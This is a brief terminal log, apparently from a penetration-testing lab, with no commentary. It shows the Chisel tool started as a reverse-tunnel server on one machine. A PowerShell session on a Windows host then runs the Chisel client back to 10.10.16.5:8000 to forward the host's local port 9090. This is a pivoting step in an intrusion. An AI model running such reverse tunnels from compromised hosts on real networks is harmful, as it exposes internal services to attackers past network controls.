 Administrator on Z:/share/pwk/tools
# .\chisel_1.9.1_windows_amd64 server --reverse -p 8000
2024/02/25 19:07:41 server: Reverse tunnelling enabled
2024/02/25 19:07:41 server: Fingerprint wUqE+vSDBpY4ivpbGVxEvPi35XykVUPvxPAs2sDuDJM=
2024/02/25 19:07:41 server: Listening on http://0.0.0.0:8000
2024/02/25 19:09:32 server: session#1: tun: proxy#R:9090=>9090: Listening
PS C:\qwe> .\chisel_1.9.1_windows_amd64 client 10.10.16.5:8000 R:9090:127.0.0.1:9090
PS C:\qwe> .\chisel_1.9.1_windows_amd64 -h
PS C:\qwe> cmd /c 'c:\qwe\chisel_1.9.1_windows_amd64 client 10.10.16.5:8000 R:9090:127.0.0.1:9090'